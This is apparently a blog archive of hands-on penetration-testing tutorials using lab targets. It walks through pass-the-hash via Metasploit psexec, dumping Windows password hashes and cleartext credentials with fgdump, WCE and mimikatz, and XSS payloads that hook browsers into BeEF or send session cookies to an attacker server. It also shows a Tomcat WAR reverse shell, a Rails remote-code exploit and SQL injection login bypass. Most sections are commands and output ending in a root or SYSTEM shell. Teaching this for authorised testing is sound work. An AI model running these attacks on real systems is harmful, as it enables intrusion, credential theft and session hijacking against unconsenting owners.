Category Archives: practical hacking

Hacking Windows Passwords with Pass the Hash

In Windows, you don’t always need to know the actual password to get onto a system (believe it or not).  All you need is the hash of that password, and you can get in just as easily.

Setup Your Testbed

This is meant to simply be an extension to the previous post.  Simply use a Windows 7 system.  All you need to add is a single Windows share.  What you share doesn’t matter.  The same password hashes that were found before will be used again.

You may need to set a registry key in case you have an error listed later.  The key is “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters” with “RequireSecuritySignature” set to “0” (as described here. I did not need this, but notice that is a good mitigation).

Another registry key you may need for the same error is under the following: “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System”.  This time you’ll need to add a new DWORD (32-bit) called “LocalAccountTokenFilterPolicy” and set it to 1  (as described here and here. I DID need this).  Basically, local users by default are not allowed to perform administrative actions.  This registry key gets around that problem.  A domain account would not have this issue.

Attack

How do you find a vulnerable host?

All you need is a password hash to a system that has SMB file sharing open (port 445).

How do you attack that host?

Metasploit has a pass the hash module called exploit/windows/smb/psexec.  In fact if you run a “search psexec” on the Metasploit console, you’ll see about 4 modules to use pass the hash for different things.  For our host, we’re simply going to use psexec to drop a meterpreter payload.

msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(psexec) > set RHOST 192.168.1.5
msf exploit(psexec) > set LHOST 192.168.1.6
msf exploit(psexec) > set SMBUser JoeTest
msf exploit(psexec) > set SMBPass 00000000000000000000000000000000:E5810F3C99AE2ABB2232ED8458A61309
msf exploit(psexec) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.1.5:445|WORKGROUP as user 'JoeTest'...
[*] Uploading payload...
[*] Created \NWKrjfhn.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.5[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.5[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (OXAZLqCq - "MSmGGmzvjJKdbAEMwVE")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \NWKrjfhn.exe...
[*] Sending stage (752128 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:49393) at 2013-02-18 10:38:09 -0500

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

And you’re in!  Hopefully.  If not, read the troubleshooting tips below:

First, a little troubleshooting.  If you get the following response:

[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)

This means you’ve got bad credentials.  Most likely, you only put the NTLM hash (E5810F3C99AE2ABB2232ED8458A61309) instead of both the blank LANMAN hash and the NTLM hash together as this module expects (00000000000000000000000000000000:E5810F3C99AE2ABB2232ED8458A61309)

If you get the following response:

[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)

This means you didn’t set the registry keys explained in the Setup step (likely the second one).

Other references:
https://community.rapid7.com/community/metasploit/blog/2013/03/09/psexec-demystified

Hacking Windows with Password Grabbing

Grabbing passwords is an important part of penetration testing.  You can use the passwords you grab for island hopping, or just simply for shock factor in your report (which can be just as important to generate change).

Setup Your Testbed

Simply setup a machine running Windows.  I’m on Windows 7, 64-bit, so these are the tools I’m running.

Attack

How do you find a vulnerable host?

You need to somehow get command line with administrator access on a system.  Dumping passwords is not the first step.  It is a post exploit activity.  To run these examples on a system you already control, open a command prompt with Administrative privileges (right-click, Run as Administrator)

How do you attack that host?

First step is to grab the password hashes of all the accounts.  Different systems hash their passwords in different ways.  Windows 7 uses NTLM.  One great tool for grabbing passwords is called fgdump.  Simply download it, and then run it in a command prompt window.  It will output the results to a file.  You may notice some mention of pwdump when researching fgdump.  Pwdump is simply an older version of fgdump, with less features.

fgdump

The 127.0.0.1.pwdump file has the following text in it:

Administrator:500:NO PASSWORD*********************:NO PASSWORD*********************:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
JoeTest:1001:NO PASSWORD*********************:E5810F3C99AE2ABB2232ED8458A61309:::

You can see there are 3 users.  Two of them don’t have a password, but the 3rd (JoeTest) does.  His username is JoeTest, with a userID of 1001, no LANMAN password stored, but a NTLM password of E5810F3C99AE2ABB2232ED8458A61309.  So what does that mean?  Well sometimes Google is the best password cracker.  Paste that text into Google, and you’ll see that it is simply asdf.

Other ways to get passwords include John the Ripper (CPU based cracking tool), Hashcat (GPU based cracking tool), and Ophcrack (Rainbow table password cracking tool).  Details on using those are beyond the scope of this article, but all 3 will crack NTLM passwords.  One neat thing about Ophcrack is if you have physical access to the machine, you can simply boot it to an Ophcrack Live CD, and let it find and crack the passwords automatically.  Of course if you already have physical access to a machine in a pentest, you can probably consider the engagement done with everything compromised already.

An even better way to grab passwords is to do so in cleartext.  In comes WCE (Windows Credential Editor).  Just running wce from the command line will also dump the hashes, but running it with the -w flag will grab the credentials in cleartext from memory.

wce


As you can see, the password clearly shown is asdf.  This won’t always grab all the passwords in the system, but it sure helps for the ones it does grab.

Another tool that works in the same way as WCE (not in English, but less likely to be caught by anti-virus) is mimikatz.  You can try that tool as well.

Hacking with Cross Site Scripting

Cross site scripting or XSS is one of the top vulnerabilities of the internet.  In many ways, it is easy to test for.  Actually taking advantage of the vulnerability takes a little more creativity, but it is done every day, and can lead to a full compromise of both your own servers as well as those of your clients.

XSS basically means you are taking input from a user and printing it directly out to the HTML of the page without any kind of input sanitation.  So you can type in some Javascript code, and it will get run.

Setup Your Testbed

Mutillidae has some great XSS examples.  There have already been postings on how to get it setup and get started using Metasploitable 2.  I’ll be using the /mutillidae/index.php?page=dns-lookup.php page.

Attack

How do you find a vulnerable host?

The classic way is to simply add an alert tag, such as <script>alert(‘I am vulnerable’);</script>.  Try it on the Mutillidae page by adding that to the Hostname/IP page.

xss mutillidae


How do you attack that host?

First, we want to understand the difference between a reflective or non-persistent attack and a Persistent attack.  The example above is a reflective or non-persistent attack.  Basically whatever you enter in the textbox will be reflected on the next page.

A persistent attack is when the user’s input gets entered into a database, and then later is reflected on some other page as information gets pulled out of a database.  Mutillidae has an example where you can enter a blog posting.  Then any other user can read that blog and be affected by whatever XSS attack was entered.  This is often the more dangerous attack because it can affect more users.

Changing link locations:

Enter the following into the DNS lookup tool:

<script>var link=document.getElementsByTagName("a");link[0].href="http://google.com"</script>

After clicking submit, check out the “Home” page button.  It now goes to Google.com instead.

change home linkSure we’re just hacking ourselves right now.  But try it on one of the persistent XSS URLs (such as the blog posting link).  Now anybody that views your blog post has their Home link changed to google.com.

So we know how to annoy users.  But still not how to hack them.  Lets try hooking into BeEF.  See the previous post on starting/using the program.  Once the program is started, type the following into the box (change the IP for your Backtrack/BeEF installation):

<script src="http://192.168.1.6:3000/hook.js"></script>

Now you’ve hooked your browser into BeEF and you can do anything you want from the BeEF admin panel.  Again, you could hook all sorts of people if this were persistent XSS instead.  You could also just send your friend a link to take advantage of the XSS to hook him:

http://192.168.1.5/mutillidae/index.php?page=capture-data.php&cap=<script src='http://192.168.1.6:3000/hook.js'</script>

You can even obfuscate the javascript with hex or something if you want and it’ll still work.

Other ideas include trying to hijack the user’s session (<img src=”http://yourserver.com?id=javascript.cookie” /> to get cookie and steal the PHPSESSID).  Sometimes people do ping sweeps (you need to load a java module) and other things.

Metasploit has a framework called XSSF that you can try to use.

Other useful links:

Some XSS demos: http://www.thegeekstuff.com/2012/02/xss-attack-examples/
Various ways to test XSS vulnerability: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet

Active Information Gathering for Windows with Superscan

You can get a surprising amount of information from a Windows machine if it has port 445 open, especially if you happen to have a working user account on the machine (such as an account credential grabbed from another machine on the same domain).

Setup Your Testbed

All you need to do is take any Windows host, and share something.  For example, create a new folder on the desktop.  Then right click on that folder, and click Properties.  There is a Sharing tab.

sharefile

Make sure you have also created a user with a password on this machine.

Attack

How do you find a vulnerable host?

Any Windows host with file sharing will do.  These hosts are usually pretty obvious when running a nmap port scan.  Ports 135, 139, and 445 will most often be open.

How do you attack that host?

There are a number of tools and metasploit modules that do smb enumeration (try out auxiliary/scanner/smb/smb_lookupsid).  However, there is an older tool that seems to work the best called superscan.  It still works fine on all modern Windows operating systems, but you need to run it as an Administrator (right click, run as administrator).

Superscan gives you a number of tabs with tools (lets be honest – these other tools aren’t all that useful), but we’re going to look at the Windows Enumeration tab.  Simply type in the IP of the machine you setup, and click Enumerate.

superscan


It’ll run all the modules, and most likely it’ll come back only with information on the NULL session connection and the RPC services.  However if you can run an authenticated scan, it is a gold mine of information.  Click on Options and enter your credentials and run the scan again.

Now you’ve got all sorts of information on the remote system, including all the groups (who are the administrative users? very useful), usernames, other shares available, uptime, account policies, who logged in last, etc.  This is great, especially when you can’t access this information through RDP or anything else.

Hacking and Active Information Gathering with SNMP

SNMP can be a valuable information gathering resource.  The very purpose of SNMP is to give information about the system to whoever queries it.  Sometimes SNMP is not adequately locked down, and anyone can grab information from it.  For example, a router with SNMP on can give up its full configurations, including passwords to other services, open ports, etc.

A quick note on SNMP.  You’ll see SNMPv2 and SNMPv3 used.  SNMPv3 is newer and better secured.  You can use encryption, full username/password, etc.  SNMPv2 is older, but more widely used (and easier to implement).  As the password to get into the system, it uses what it calls the community string.  By default, that string is often simply “public”.

Setup Your Testbed

Unfortunately, Metasploitable does not already have SNMP enabled, so we’ll have to do with a basic Ubuntu install.  Simply install the SNMP services:

# apt-get install snmpd

Then edit the configuration file located in /etc/snmp/snmpd.conf.  Right at the beginning of that file is an agentAddress option.  By default, it will allow local connections only (good security), but we want to allow connections from anyone (bad security).  So comment out the first agentAddress option, and uncomment the second agentAddress option as shown.

snmp config

Finally, restart the SNMP service:

# /etc/init.d/snmpd restart

And you should be all setup with your testbed.

Attack

How do you find a vulnerable host?

The easiest way is a simple port scan on UDP port 161:

$ nmap -sU -p161 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-04 14:57 EST
Nmap scan report for ubuntu.home (192.168.1.5)
Host is up (0.010s latency).
PORT STATE SERVICE
161/udp open snmp
MAC Address: 00:0C:29:AE:92:10 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds

You can also just try one of the tools listed below, but they can a while to timeout.  Sometimes the TCP port 161 is also open, which gives you a good clue during a normal TCP nmap scan.  There are also nessus plugins and metasploit modules (auxiliary/scanner/snmp/snmp_login) to help.

msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 10
msf auxiliary(snmp_login) > run
[*] :161SNMP – [001/118] – 192.168.1.0:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.1:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.2:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.3:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.4:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.5:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.5 community string: ‘public’ info: ‘Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686’
[*] :161SNMP – [001/118] – 192.168.1.6:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.7:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.7 community string: ‘public’ info: ‘Brother NC-200w, Firmware Ver.0.09 ,MID 8CA-J15-001’

As you can see, the scan found our vulnerable host we just setup (192.168.1.5) as well as a printer of mine (192.168.1.7 – which I had no idea used SNMP until just now).  Both use the public community string.

How do you attack that host?

There are lots of tools you can use.  You can (very tediously) use manual command line syntax, which I will not go over.  An upgraded version of that is to use a MIB browser.  iReasoning has a great one that is freely available for personal use.  Download and install the application.  Then on the toolbar, enter the host you are targetting under Address, and then change the Operations dropdown from Get Next to Walk.  Then click Go:

mib browser


Full use of this tool is beyond the scope of this post, but you can see that you get back lots of valuable information.

Backtrack also comes with a number of tools, located under /pentest/enumeration/snmp.  The snmpcheck tool will give you the same information, just formatted in a different way by typing:

$ ./snmpcheck-1.8.pl -t 192.168.1.5

snmpcheck.pl v1.8 – SNMP enumerator
Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)

[*] Try to connect to 192.168.1.5
[*] Connected to 192.168.1.5
[*] Starting enumeration at 2013-02-04 15:19:02

[*] System information
——————————————————————————- —————-

Hostname : ubuntu
Description : Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri J ul 27 17:25:43 UTC 2012 i686
Uptime system : 1 hour, 04:13.84
Uptime SNMP daemon : 58 minutes, 31.08
Contact : Me <me@example.org>
Location : Sitting on the Dock of the Bay
Motd : –

[*] Network information
——————————————————————————- —————-

IP forwarding enabled : –
Default TTL : –
TCP segments received : –
TCP segments sent : –
TCP segments retrans. : –
Input datagrams : –
Delivered datagrams : –
Output datagrams : –

[*] Enumerated 192.168.1.5 in 0.37 seconds

The public community is used by default here.  There isn’t a whole lot of real useful information in our test system, but other systems could contain a wealth of additional information.  For example, even my printer gave pages of information on its interfaces, routing tables, other open ports, etc.

Hacking and Information Gathering with DNS Zone Transfer Attacks

Information gathering is one of the first phases of a penetration test.  A wealth of information can be found in DNS records – if you can get them.  DNS records can give you an idea of the IP schema used, important servers, etc.  This information can be used to intelligently guess other IP spaces, and know what other servers you can focus on.

An unsecured DNS server will allow anyone to perform a zone transfer, allowing you full access to the records stored on there.

Setup Your Testbed

Setting up an entire DNS system is beyond the scope of this blog.  This particular attack can be performed safely against nearly any domain on the internet.  Most domains should fail a zone transfer, but you may find one that works.  If you do want to setup a DNS server, opening yourself up to a zone transfer is pretty simple.  Below is an example of a DNS entry for in your named.conf file for example.org:

zone “example.org” {
type master;
allow-transfer {192.168.0.101;};
also-notify {192.168.0.101;};
file “/etc/bind/pri.example.org”;
};

In this setup, 192.168.0.101 is the slave DNS server.  If you want to open yourself up to a zone transfer from anyone, simply remove the allow-transfer line and reload bind.  You will find you are now open to a zone transfer.

Attack

How do you find a vulnerable host?

The easiest way is just to try the attack.  If you run an nmap scan on a host and find port 53 open, try a zone transfer against that host.

How do you attack that host?

I’ll go over 3 ways to do it, using 3 different utilities.  I’ll use avhackers.com, which is just a parked domain as of this writing, but does have zone transfers enabled.  For each way, you first need to find the name servers of a domain, and then query that name server to do a transfer for the domain.

The first way is using the DNS tool, dig.  First query the domain for the name servers:

$ dig ns avhackers.com

; <<>> DiG 9.7.0-P1 <<>> ns avhackers.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35312
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 6

;; QUESTION SECTION:
;avhackers.com. IN NS

;; ANSWER SECTION:
avhackers.com. 84804 IN NS ns2.sedoparking.com.
avhackers.com. 84804 IN NS ns1.sedoparking.com.

;; ADDITIONAL SECTION:
ns1.sedoparking.com. 1066 IN A 91.195.240.162
ns1.sedoparking.com. 1066 IN A 74.208.13.27
ns1.sedoparking.com. 1066 IN A 82.165.128.95
ns2.sedoparking.com. 1329 IN A 74.208.8.95
ns2.sedoparking.com. 1329 IN A 87.106.251.33
ns2.sedoparking.com. 1329 IN A 91.195.241.162

;; Query time: 41 msec
;; SERVER: 10.10.10.1#53(10.10.10.1)
;; WHEN: Fri Feb 1 14:33:16 2013
;; MSG SIZE rcvd: 175

You can see the answer section contains 2 name servers.  I’ll just pick one of them (doesn’t matter which), and query that name server directly, asking for a zone transfer of the avhackers.com domain:

$ dig @ns1.sedoparking.com avhackers.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.sedoparking.com avhackers.com axfr
; (3 servers found)
;; global options: +cmd
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
. 86400 IN NS ns1.sedoparking.com.
. 86400 IN NS ns2.sedoparking.com.
. 600 IN A 82.98.86.179
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
;; Query time: 280 msec
;; SERVER: 91.195.240.162#53(91.195.240.162)
;; WHEN: Fri Feb 1 14:35:49 2013
;; XFR size: 5 records (messages 3, bytes 294)

This particular domain doesn’t have anything exciting (the . IN A 82.98.86.179 basically means there aren’t any subdomains), but you can see the zone transfer was successful.  Just to contrast, here is an example of a failed zone transfer:

$ dig @ns1.google.com google.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.google.com google.com axfr
; (1 server found)
;; global options: +cmd
; Transfer failed.

Now for method #2.  This is using the host utility.  First find the DNS servers for the domain:

$ host -t ns avhackers.com
avhackers.com name server ns2.sedoparking.com.
avhackers.com name server ns1.sedoparking.com.

Then pick a DNS server and request a transfer:

$ host -l avhackers.com ns2.sedoparking.com
Using domain server:
Name: ns2.sedoparking.com
Address: 74.208.8.95#53
Aliases:

. name server ns1.sedoparking.com.
. name server ns2.sedoparking.com.
. has address 82.98.86.179

As you can see, this is the same information as from dig, but formatted differently.  Finally, you can try the dnsenum tool that comes installed with Backtrack.  This tool does it all in one step:

dnsenum

Once again, all the same information, but formatted differently.  Good luck with your DNS zone transfers!

Hacking Apache Tomcat

Apache Tomcat has a feature where you can upload a package.  The package is a .war file that is essentially a Tomcat application.  If you can get to the administration panel and upload a bad application, then you can get command line on the box.

This attack is especially useful if you find a forgotten installation of Apache Tomcat that nobody bothered to take down.  Often times the credentials are obvious, and you can use this attack to pivot further into a network.

Setup Your Testbed

Metasploitable 2 already has an installation of Apache Tomcat running on port 8180.  Browsing to it will look like the following page:

Tomcat Default Install


Attack

How do you find a vulnerable host?

Most of the time, you’ll find Tomcat on port 8080 or sometimes just port 80.  Metasploitable’s is on port 8180.  If you are finding .jsp files, then there’s a good chance it is a Tomcat server.  You can also try the /admin or /manager/html directories.  The error page or HTML headers returned by the web server will also often say if it is Apache Tomcat.

Metasploit has a scanner under auxiliary/scanner/http/tomcat_mgr_login for default logins.  The scanner is pretty useful because it also contains a wordlist of default usernames and passwords for Apache Tomcat installs.  Tomcat doesn’t really have default usernames and passwords, but canned installs (such as xampp) do.  You can also manually try to login under the same links listed above.  Metasploitable 2 uses tomcat/tomcat.

How do you attack that host?

Metasploit can create a meterpreter payload and shovel it back to you.  You can either have metasploit do it all automatically for you (upload, run, then delete the .war file), or you can perform it a little more manually if you have a tricky system.  Below is the automatic way:

msf> use exploit/multi/http/tomcat_mgr_deploy
msf exploit(tomcat_mgr_deploy) > set RHOST 192.168.1.5
msf exploit(tomcat_mgr_deploy) > set RPORT 8180
msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
msf exploit(tomcat_mgr_deploy) > set PATH /manager/html
msf exploit(tomcat_mgr_deploy) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Using manually select target “Java Universal”
[*] Uploading 6458 bytes as Km5MZ65BrHrJ4m62.war …
[*] Executing /Km5MZ65BrHrJ4m62/zLVmnRURVMFIwJHGgJExDon2e6Hc.jsp…
[*] Undeploying Km5MZ65BrHrJ4m62 …
[*] Sending stage (30216 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:47057) at 2013-01-28 12:58:37 -0500

meterpreter > getuid
Server username: tomcat55

You may get the message “Exploit failed [no-target]: Unable to automatically select a target”.  Metasploit can normally tell what kind of system it is attacking, but on this particular exploit it seems to have a hard time with it.  A “show targets” will tell you what is available.  For Metasploitable 2, running “set TARGET 1” for Java Universal seems to work.  If you change it to anything else, you may need to change your payload to a compatible payload as well.

Now to do it in a bit more manual way, first you’ll want to create your payload (assuming your backtrack host is 192.168.1.6):

$ msfpayload java/shell/reverse_tcp LHOST=192.168.1.6 W > colesec.war
Created by msfpayload (http://www.metasploit.com).
Payload: java/shell_reverse_tcp
Length: 5480
Options: {“LHOST”=>”192.168.1.6”}

Now take that colesec.war file, and upload it as an application under the Tomcat Web Application Manager (that’s the /manager/html link) where it says WAR file to deploy:

tomcat manager


After clicking “Deploy”, you should see /colesec in the list of applications.  Now you’ll want to start a netcat listener for your reverse shell connection:

$ nc -lvp 4444
listening on [any] 4444 …

Finally, access the backdoor file in the application you uploaded.  Then simply go to your bad application (http://192.168.1.5:8180/colesec/), and your netcat listener should suddenly get a hit.

$ nc -lvp 4444
listening on [any] 4444 …
connect to [192.168.1.6] from new-host-8.home [192.168.1.5] 34114
id
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)

As a note, if you chose another payload (such as linux/x86/shell_reverse_tcp), you may have to go to a specific .jsp file in your application.  You can uncompress the .war file to figure out the random name of the .jsp file by uncompressing it with “jar -xvf colesec.war”.

Congrats, you’re in!  Now to improve stealthiness, you can “Undeploy” your colesec application on the Application Manager page, and you are done.

Hacking Ruby on Rails with CVE-2013-0155 and CVE-2013-0156

This exploit recently came out, affecting an estimated 200k sites on the web.  You can still install the vulnerable version to create your own testbed to make sure you are doing it right.

Setup Your Testbed

The most recent version that got patched is rails 3.2.11, so 3.2.10 and below should do.  In order to setup your Ubuntu system, perform the following commands:

# apt-get install build-essential sqlite libsqlite3-dev nodejs
# apt-get install ruby1.9.3
# gem install rails -v 3.2.10
# rails new /var/www/railstest
# cd /var/www/railstest
# rails server

You should now be able to go to your server on port 3000 (http://192.168.1.5:3000) and see the default ruby on rails install.

default rails


Attack

How do you find a vulnerable host?

Metasploit has a scanner at auxiliary/scanner/http/rails_xml_yaml_scanner to find servers with the vulnerability, but surprisingly, it doesn’t seem to detect our setup.  I have no idea why.  There is also a couple Nessus plugins that seem to give it a try, but they don’t detect it either.  In which case, you’ll have to build your own tool.

I’d recommend doing it with a scripting language (like Perl) and curl, using regex to find what you want.  Something like the following:

curl -s -I –connect-timeout 2 -f http://192.168.1.5:3000/rails/info/properties

This is a Ruby on Rails specific URL.  If it exists, then you likely have found a rails server.  You can also look for /assets/rails.png as well as specific information in the header (WEBrick, Ruby, mod_rails, Mongrel, Passenger – those types of things in the X-Powered-By or Server headers).

In practice, you’ll also have to check to make sure you get something like HTTP/1.1 200 OK.  Otherwise you’ll start getting hits on 301 Moved, 404 Not Found, etc. types of pages.

How do you attack that host?

Unlike the scanning module, Metasploit’s exploit module works great, exploit/multi/http/rails_xml_yaml_code_exec:

msf> use exploit/multi/http/rails_xml_yaml_code_exec
msf exploit(rails_xml_yaml_code_exec) > set RHOST 192.168.1.5
msf exploit(rails_xml_yaml_code_exec) > set RPORT 3000
msf exploit(rails_xml_yaml_code_exec) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Sending Railsv3 request to 192.168.1.5:3000…
[*] Sending Railsv2 request to 192.168.1.5:3000…
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.5:44828) at 2013-01-18 18:24:23 -0500
id
uid=0(root) gid=0(root) groups=0(root)

Great post on this topic by HD Moore here.  Also additional proof of concept code here.

Hacking Java Applets with JD

Sometimes Java Applets are compiled into .jar files, which can later be decompiled and dissected for valuable information that the author didn’t necessarily intend for you to have.

Setup Your Testbed

Any .jar file will do that you have lying around.  I’m using one that Metasploit constructed from one of the (many many) recent Java exploits.

Attack

How do you find a vulnerable host?

If you see an applet is being served up by a .jar file, you can download that file to see what is on it.

Java Applet Jar File


How do you attack that host?

Download the file and load up your favorite decompiler.  I prefer JD (get it? Java Decompiler), but really any one will do.

java decompiler


One great bit of information you can find in here is database connection information – location, username, password.  From there, you can dump the contents of the database, or whatever other island hopping you can do.

SQL Injection and sqlmap

SQL Injection is one of the most common ways to compromise a web based system.  It begins with a website that doesn’t properly validate data that it is inputting into a database.  For example, a website could ask for your username and password.  After submitting that, the code could look similar to the following:

SELECT * FROM accounts WHERE username=’$username‘ AND password=’$password

So a normal username and password would look like this:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’pa$$w0rd

But if you were a malicious user,  you could manipulate this to evaluate as true whether or not you have the right password.  If instead of pa$$w0rd in the password field, you put a SQL query of your own?  You could close the password field with another ‘, then enter OR 1=1 to make it so either the password or 1=1 can evaluate true (and 1 is always = 1), and finally do a SQL comment to take out the remaining ‘.  You end up with ‘ OR 1=1 — .  Notice there’s a space at the end of the –.  Without that, it doesn’t count as a comment.  So you end up with the following:

SELECT * FROM accounts WHERE username=’admin‘ AND password=’‘ OR 1=1 —

The statement may look weird, but it will evaluate you as true, and you would be logged in as admin.

The whole point is you can use this not only to gain access to pages you shouldn’t, but you can also dump the entire database and hopefully capture valuable information.

By the way, perhaps one of the best XKCD comics of all time is little Bobby tables.


Setup Your Testbed

Install Metasploitable 2 and use Mutillidae that comes with it.  The setup and the fix required for Mutillidae to work is described here.

Attack

How do you find the vulnerable host?



There are almost unlimited ways to perform SQL injection.  The truth is, it’s hard to test every combination on every input box or POST/GET variable (there isn’t always an input box).  Sometimes it is difficult to tell if SQL injection is even working.  Mutillidae makes it easy by printing out the SQL string in the error statement (as do many other websites by the way!), but not everywhere is the same.

While a scanner can never replace a human penetration tester, for these reasons I recommend a web vulnerability scanner to help you run a range of tests.  I think Acunetix is the best general web scanner you’ll find, but it’s expensive.  A comparison list of a number of commercial and open source products is available here.

How do you attack that host?

First thing’s first.  You’ll want to manually test.  You can manually craft your inputs with the help of some firefox extensions and online sql injection cheat sheats.

Once you’ve done this, you can try using sqlmap.  It uses SQL ninja moves to give you more information about the database, and can even often dump all the data for your viewing pleasure.  Sqlmap also conveniently comes with Backtrack under /pentest/database/sqlmap/sqlmap.py.  As a warning though: it isn’t stealthy.  Anybody looking at the web server logs would know right away what is happening.

